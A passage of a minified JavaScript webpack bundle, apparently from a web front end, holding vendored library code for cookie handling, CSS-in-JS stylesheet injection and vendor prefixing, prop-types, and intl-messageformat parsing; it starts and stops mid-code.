t=this.changeListeners.indexOf(e);t>=0&&this.changeListeners.splice(t,1)}}]),e}();function l(e,t){return void 0===t&&(t=!e||"{"!==e[0]&&"["!==e[0]&&'"'!==e[0]),!t}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(l(e,t.doNotParse))try{return JSON.parse(e)}catch(e){}return e}t.default=c,e.exports=t.default},function(e,t,n){"use strict";
/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */t.parse=function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");for(var n={},o=t||{},a=e.split(i),u=o.decode||r,c=0;c<a.length;c++){var l=a[c],f=l.indexOf("=");if(!(f<0)){var p=l.substr(0,f).trim(),d=l.substr(++f,l.length).trim();'"'==d[0]&&(d=d.slice(1,-1)),null==n[p]&&(n[p]=s(d,u))}}return n},t.serialize=function(e,t,n){var r=n||{},i=r.encode||o;if("function"!=typeof i)throw new TypeError("option encode is invalid");if(!a.test(e))throw new TypeError("argument name is invalid");var s=i(t);if(s&&!a.test(s))throw new TypeError("argument val is invalid");var u=e+"="+s;if(null!=r.maxAge){var c=r.maxAge-0;if(isNaN(c))throw new Error("maxAge should be a Number");u+="; Max-Age="+Math.floor(c)}if(r.domain){if(!a.test(r.domain))throw new TypeError("option domain is invalid");u+="; Domain="+r.domain}if(r.path){if(!a.test(r.path))throw new TypeError("option path is invalid");u+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");u+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(u+="; HttpOnly");r.secure&&(u+="; Secure");if(r.sameSite){switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:u+="; SameSite=Strict";break;case"lax":u+="; SameSite=Lax";break;case"strict":u+="; SameSite=Strict";break;default:throw new TypeError("option sameSite is invalid")}}return u};var r=decodeURIComponent,o=encodeURIComponent,i=/; */,a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function s(e,t){try{return t(e)}catch(t){return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(){return"object"===("undefined"==typeof document?"undefined":r(document))&&"string"==typeof document.cookie}t.hasDocumentCookie=o,t.cleanCookies=function(){document.cookie.split(";").forEach((function(e){document.cookie=e.replace(/^ +/,"").replace(/=.*/,"=;expires="+(new Date).toUTCString()+";path=/")}))};t.HAS_DOCUMENT_COOKIE=o()},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StyleSheet=f;var r,o=n(190),i=(r=o)&&r.__esModule?r:{default:r};function a(e){return e[e.length-1]}function s(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}var u="undefined"!=typeof window,c=function(){if(u){var e=document.createElement("div");return e.innerHTML="\x3c!--[if lt IE 10]><i></i><![endif]--\x3e",1===e.getElementsByTagName("i").length}}();function l(){var e=document.createElement("style");return e.type="text/css",e.setAttribute("data-glamor",""),e.appendChild(document.createTextNode("")),(document.head||document.getElementsByTagName("head")[0]).appendChild(e),e}function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.speedy,n=void 0===t||t,r=e.maxLength,o=void 0===r?u&&c?4e3:65e3:r;this.isSpeedy=n,this.sheet=void 0,this.tags=[],this.maxLength=o,this.ctr=0}(0,i.default)(f.prototype,{getSheet:function(){return s(a(this.tags))},inject:function(){var e=this;if(this.injected)throw new Error("already injected stylesheet!");u?this.tags[0]=l():this.sheet={cssRules:[],insertRule:function(t){e.sheet.cssRules.push({cssText:t})}},this.injected=!0},speedy:function(e){if(0!==this.ctr)throw new Error("cannot change speedy mode after inserting any rule to sheet. Either call speedy("+e+") earlier in your app, or call flush() before speedy("+e+")");this.isSpeedy=!!e},_insert:function(e){try{var t=this.getSheet();t.insertRule(e,-1!==e.indexOf("@import")?0:t.cssRules.length)}catch(e){0}},insert:function(e){if(u)if(this.isSpeedy&&this.getSheet().insertRule)this._insert(e);else if(-1!==e.indexOf("@import")){var t=a(this.tags);t.insertBefore(document.createTextNode(e),t.firstChild)}else a(this.tags).appendChild(document.createTextNode(e));else this.sheet.insertRule(e,-1!==e.indexOf("@import")?0:this.sheet.cssRules.length);return this.ctr++,u&&this.ctr%this.maxLength==0&&this.tags.push(l()),this.ctr-1},delete:function(e){return this.replace(e,"")},flush:function(){u?(this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.sheet=null,this.ctr=0):this.sheet.cssRules=[],this.injected=!1},rules:function(){if(!u)return this.sheet.cssRules;var e=[];return this.tags.forEach((function(t){return e.splice.apply(e,[e.length,0].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Array.from(s(t).cssRules))))})),e}})},function(e,t,n){"use strict";var r=n(1370),o=/^-ms-/;e.exports=function(e){return r(e.replace(o,"ms-"))}},function(e,t,n){"use strict";var r=/-(.)/g;e.exports=function(e){return e.replace(r,(function(e,t){return t.toUpperCase()}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(n(1372));o(n(723));function o(e){return e&&e.__esModule?e:{default:e}}var i=r.default.isUnitlessNumber;t.default=function(e,t,n){return null==t||"boolean"==typeof t||""===t?"":isNaN(t)||0===t||i.hasOwnProperty(e)&&i[e]?""+t:("string"==typeof t&&(t=t.trim()),t+"px")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowStart:!0,gridRowEnd:!0,gridColumn:!0,gridColumnStart:!0,gridColumnEnd:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};var o=["Webkit","ms","Moz","O"];Object.keys(r).forEach((function(e){o.forEach((function(t){r[function(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}(t,e)]=r[e]}))}));var i={isUnitlessNumber:r,shorthandPropertyExpansions:{background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}}};t.default=i},function(e,t,n){"use strict";var r=n(1374),o=/^ms-/;e.exports=function(e){return r(e).replace(o,"-ms-")}},function(e,t,n){"use strict";var r=/([A-Z])/g;e.exports=function(e){return e.replace(r,"-$1").toLowerCase()}},function(e,t,n){"use strict";e.exports=function(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(e){if(function(e){return null==e||!1===e||"object"===(void 0===e?"undefined":r(e))&&0===Object.keys(e).length}(e))return null;if("object"!==(void 0===e?"undefined":r(e)))return e;for(var t={},n=Object.keys(e),o=!1,a=0;a<n.length;a++){var s=e[n[a]],u=i(s);null!==u&&u===s||(o=!0),null!==u&&(t[n[a]]=u)}return 0===Object.keys(t).length?null:o?t:e}function i(e){return Array.isArray(e)?(n=!1,r=[],(t=e).forEach((function(e){var t=i(e);null!==t&&t===e||(n=!0),null!==t&&r.push(t)})),0==r.length?null:n?r:t):o(e);var t,n,r}t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.PluginSet=u,t.fallbacks=function(e){if(Object.keys(e.style).map((function(t){return Array.isArray(e.style[t])})).indexOf(!0)>=0){var t=e.style,n=Object.keys(t).reduce((function(e,n){return e[n]=Array.isArray(t[n])?t[n].join("; "+(0,i.processStyleName)(n)+": "):t[n],e}),{});return(0,o.default)({},e,{style:n})}return e},t.contentWrap=function(e){if(e.style.content){var t=e.style.content;return c.indexOf(t)>=0||/^(attr|calc|counters?|url)\(/.test(t)?e:t.charAt(0)!==t.charAt(t.length-1)||'"'!==t.charAt(0)&&"'"!==t.charAt(0)?r({},e,{style:r({},e.style,{content:'"'+t+'"'})}):e}return e},t.prefixes=function(e){return(0,o.default)({},e,{style:(0,a.default)(r({},e.style))})};var o=s(n(190)),i=n(866),a=s(n(1378));function s(e){return e&&e.__esModule?e:{default:e}}function u(e){this.fns=e||[]}(0,o.default)(u.prototype,{add:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach((function(t){e.fns.indexOf(t)>=0||(e.fns=[t].concat(e.fns))}))},remove:function(e){this.fns=this.fns.filter((function(t){return t!==e}))},clear:function(){this.fns=[]},transform:function(e){return this.fns.reduce((function(e,t){return t(e)}),e)}});var c=["normal","none","counter","open-quote","close-quote","no-open-quote","no-close-quote","initial","inherit"]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t in e){var n=e[t],r=(0,i.default)(v,t,n,e,g);r&&(e[t]=r),(0,o.default)(g,t,e)}return e};var r=m(n(1379)),o=m(n(1380)),i=m(n(1381)),a=m(n(1382)),s=m(n(1383)),u=m(n(1384)),c=m(n(1385)),l=m(n(1386)),f=m(n(1387)),p=m(n(1388)),d=m(n(1389)),h=m(n(1390)),y=m(n(1391));function m(e){return e&&e.__esModule?e:{default:e}}var v=[s.default,a.default,u.default,l.default,f.default,p.default,d.default,h.default,y.default,c.default],g=r.default.prefixMap},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=["Webkit"],o=["Moz"],i=["ms"],a=["Webkit","Moz"],s=["Webkit","ms"],u=["Webkit","Moz","ms"];t.default={plugins:[],prefixMap:{appearance:a,userSelect:u,textEmphasisPosition:r,textEmphasis:r,textEmphasisStyle:r,textEmphasisColor:r,boxDecorationBreak:r,clipPath:r,maskImage:r,maskMode:r,maskRepeat:r,maskPosition:r,maskClip:r,maskOrigin:r,maskSize:r,maskComposite:r,mask:r,maskBorderSource:r,maskBorderMode:r,maskBorderSlice:r,maskBorderWidth:r,maskBorderOutset:r,maskBorderRepeat:r,maskBorder:r,maskType:r,textDecorationStyle:r,textDecorationSkip:r,textDecorationLine:r,textDecorationColor:r,filter:r,fontFeatureSettings:r,breakAfter:u,breakBefore:u,breakInside:u,columnCount:a,columnFill:a,columnGap:a,columnRule:a,columnRuleColor:a,columnRuleStyle:a,columnRuleWidth:a,columns:a,columnSpan:a,columnWidth:a,writingMode:s,flex:r,flexBasis:r,flexDirection:r,flexGrow:r,flexFlow:r,flexShrink:r,flexWrap:r,alignContent:r,alignItems:r,alignSelf:r,justifyContent:r,order:r,transform:r,transformOrigin:r,transformOriginX:r,transformOriginY:r,backfaceVisibility:r,perspective:r,perspectiveOrigin:r,transformStyle:r,transformOriginZ:r,animation:r,animationDelay:r,animationDirection:r,animationFillMode:r,animationDuration:r,animationIterationCount:r,animationName:r,animationPlayState:r,animationTimingFunction:r,backdropFilter:r,fontKerning:r,scrollSnapType:s,scrollSnapPointsX:s,scrollSnapPointsY:s,scrollSnapDestination:s,scrollSnapCoordinate:s,shapeImageThreshold:r,shapeImageMargin:r,shapeImageOutside:r,hyphens:u,flowInto:s,flowFrom:s,regionFragment:s,textAlignLast:o,tabSize:o,wrapFlow:i,wrapThrough:i,wrapMargin:i,gridTemplateColumns:i,gridTemplateRows:i,gridTemplateAreas:i,gridTemplate:i,gridAutoColumns:i,gridAutoRows:i,gridAutoFlow:i,grid:i,gridRowStart:i,gridColumnStart:i,gridRowEnd:i,gridRow:i,gridColumn:i,gridColumnEnd:i,gridColumnGap:i,gridRowGap:i,gridArea:i,gridGap:i,textSizeAdjust:s,borderImage:r,borderImageOutset:r,borderImageRepeat:r,borderImageSlice:r,borderImageSource:r,borderImageWidth:r,transitionDelay:r,transitionDuration:r,transitionProperty:r,transitionTimingFunction:r}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(e.hasOwnProperty(t))for(var r=e[t],o=0,a=r.length;o<a;++o)n[r[o]+(0,i.default)(t)]=n[t]};var r,o=n(868),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r,o){for(var i=0,a=e.length;i<a;++i){var s=e[i](t,n,r,o);if(s)return s}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("cursor"===e&&o.hasOwnProperty(t))return r.map((function(e){return e+t}))};var r=["-webkit-","-moz-",""],o={"zoom-in":!0,"zoom-out":!0,grab:!0,grabbing:!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("cross-fade(")>-1)return a.map((function(e){return t.replace(/cross-fade\(/g,e+"cross-fade(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("filter(")>-1)return a.map((function(e){return t.replace(/filter\(/g,e+"filter(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("display"===e&&r.hasOwnProperty(t))return r[t]};var r={flex:["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex","flex"],"inline-flex":["-webkit-inline-box","-moz-inline-box","-ms-inline-flexbox","-webkit-inline-flex","inline-flex"]};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){"flexDirection"===e&&"string"==typeof t&&(t.indexOf("column")>-1?n.WebkitBoxOrient="vertical":n.WebkitBoxOrient="horizontal",t.indexOf("reverse")>-1?n.WebkitBoxDirection="reverse":n.WebkitBoxDirection="normal");o.hasOwnProperty(e)&&(n[o[e]]=r[t]||t)};var r={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple"},o={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&s.test(t))return a.map((function(e){return e+t}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-","-moz-",""],s=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("image-set(")>-1)return a.map((function(e){return t.replace(/image-set\(/g,e+"image-set(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("position"===e&&"sticky"===t)return["-webkit-sticky","sticky"]},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(o.hasOwnProperty(e)&&i.hasOwnProperty(t))return r.map((function(e){return e+t}))};var r=["-webkit-","-moz-",""],o={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},i={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,a){if("string"==typeof t&&s.hasOwnProperty(e)){var c=function(e,t){if((0,o.default)(e))return e;for(var n=e.split(/,(?![^()]*(?:\([^()]*\))?\))/g),i=0,a=n.length;i<a;++i){var s=n[i],c=[s];for(var l in t){var f=(0,r.default)(l);if(s.indexOf(f)>-1&&"order"!==f)for(var p=t[l],d=0,h=p.length;d<h;++d)c.unshift(s.replace(f,u[p[d]]+f))}n[i]=c.join(",")}return n.join(",")}(t,a),l=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter((function(e){return!/-moz-|-ms-/.test(e)})).join(",");if(e.indexOf("Webkit")>-1)return l;var f=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter((function(e){return!/-webkit-|-ms-/.test(e)})).join(",");return e.indexOf("Moz")>-1?f:(n["Webkit"+(0,i.default)(e)]=l,n["Moz"+(0,i.default)(e)]=f,c)}};var r=a(n(1392)),o=a(n(565)),i=a(n(868));function a(e){return e&&e.__esModule?e:{default:e}}var s={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0,MozTransition:!0,MozTransitionProperty:!0},u={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e)};var r,o=n(1393),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";n.r(t);var r=/[A-Z]/g,o=/^ms-/,i={};function a(e){return"-"+e.toLowerCase()}t.default=function(e){if(i.hasOwnProperty(e))return i[e];var t=e.replace(r,a);return i[e]=o.test(t)?"-"+t:t}},function(e,t,n){"use strict";function r(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)+(e.charCodeAt(t++)<<16)+(e.charCodeAt(t)<<24)}function o(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)}function i(e,t){return(65535&(e|=0))*(t|=0)+(((e>>>16)*t&65535)<<16)|0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=1540483477,a=t^e.length,s=e.length,u=0;for(;s>=4;){var c=r(e,u);c=i(c,n),c=i(c^=c>>>24,n),a=i(a,n),a^=c,u+=4,s-=4}switch(s){case 3:a^=o(e,u),a=i(a^=e.charCodeAt(u+2)<<16,n);break;case 2:a=i(a^=o(e,u),n);break;case 1:a=i(a^=e.charCodeAt(u),n)}return a=i(a^=a>>>13,n),(a^=a>>>15)>>>0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=void 0;if(e.constructor===Array)t=e.map((function(e){return e}));else for(var n in t={},e)e.hasOwnProperty(n)&&(t[n]=e[n]);return function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(t,Object.getPrototypeOf(e)),t},e.exports=t.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=n(1523);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r=n(1525),o=n(1530);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";var r=n(901),o=n(1526),i=n(1527),a=n(1528);function s(e,t,n){var r="string"==typeof e?s.__parse(e):e;if(!r||"messageFormatPattern"!==r.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(s.formats,n),o.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var i=this._findPluralRuleFunction(this._locale),a=this._compilePattern(r,t,n,i),u=this;this.format=function(t){try{return u._format(a,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}t.default=s,o.defineProperty(s,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),o.defineProperty(s,"__localeData__",{value:o.objCreate(null)}),o.defineProperty(s,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");s.__localeData__[e.locale.toLowerCase()]=e}}),o.defineProperty(s,"__parse",{value:a.default.parse}),o.defineProperty(s,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),s.prototype.resolvedOptions=function(){return{locale:this._locale}},s.prototype._compilePattern=function(e,t,n,r){return new i.default(t,n,r).compile(e)},s.prototype._findPluralRuleFunction=function(e){for(var t=s.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},s.prototype._format=function(e,t){var n,o,i,a,s,u,c="";for(n=0,o=e.length;n<o;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!r.hop.call(t,a))throw(u=new Error("A value must be provided for: "+a)).variableId=a,u;s=t[a],i.options?c+=this._format(i.getOption(s),t):c+=i.format(s)}else c+=i;return c},s.prototype._mergeFormats=function(e,t){var n,i,a={};for(n in e)r.hop.call(e,n)&&(a[n]=i=o.objCreate(e[n]),t&&r.hop.call(t,n)&&r.extend(i,t[n]));return a},s.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(s.defaultLocale);var t,n,r,o,i=s.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+a)}},function(e,t,n){"use strict";var r=n(901),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.hop.call(e,t)&&!("value"in n)||(e[t]=n.value)}),a=Object.create||function(e,t){var n,o;function a(){}for(o in a.prototype=e,n=new a,t)r.hop.call(t,o)&&i(n,o,t[o]);return n};t.defineProperty=i,t.objCreate=a},function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function s(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch((r=o[t]).type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,u=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,u);case"selectFormat":return n=this.compileOptions(e),new s(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t,n,r,o=e.format,i=o.options,a={};for(this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===o.type?e:null,t=0,n=i.length;t<n;t+=1)a[(r=i[t]).selector]=this.compileMessage(r.value);return this.currentPlural=this.pluralStack.pop(),a},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},s.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},function(e,t,n){"use strict";(t=e.exports=n(1529).default).default=t},function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}return function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:function(t){var n,r=arguments.length>1?arguments[1]:{},o={},i={start:xe},a=xe,s=function(e){return{type:"messageFormatPattern",elements:e,location:Ae()}},u=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(n=0,i=(o=e[t]).length;n<i;n+=1)a+=o[n];return a},c=function(e){return{type:"messageTextElement",value:e,location:Ae()}},l=/^[^ \t\n\r,.+={}#]/,f={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ \\t\\n\\r,.+={}#]"},p="{",d={type:"literal",value:"{",description:'"{"'},h=",",y={type:"literal",value:",",description:'","'},m="}",v={type:"literal",value:"}",description:'"}"'},g=function(e,t){return{type:"argumentElement",id:e,format:t&&t[2],location:Ae()}},b="number",T={type:"literal",value:"number",description:'"number"'},S="date",w={type:"literal",value:"date",description:'"date"'},_="time",P={type:"literal",value:"time",description:'"time"'},A=function(e,t){return{type:e+"Format",style:t&&t[2],location:Ae()}},E="plural",M={type:"literal",value:"plural",description:'"plural"'},O=function(e){return{type:e.type,ordinal:!1,offset:e.offset||0,options:e.options,location:Ae()}},C="selectordinal",x={type:"literal",value:"selectordinal",description:'"selectordinal"'},k=function(e){return{type:e.type,ordinal:!0,offset:e.offset||0,options:e.options,location:Ae()}},F="select",G={type:"literal",value:"select",description:'"select"'},I=function(e){return{type:"selectFormat",options:e,location:Ae()}},D="=",R={type:"literal",value:"=",description:'"="'},j=function(e,t){return{type:"optionalFormatPattern",selector:e,value:t,location:Ae()}},B="offset:",L={type:"literal",value:"offset:",description:'"offset:"'},N=function(e){return e},H=function(e,t){return{type:"pluralFormat",offset:e,options:t,location:Ae()}},V={type:"other",description:"whitespace"},U=/^[ \t\n\r]/,W={type:"class",value:"[ \\t\\n\\r]",description:"[ 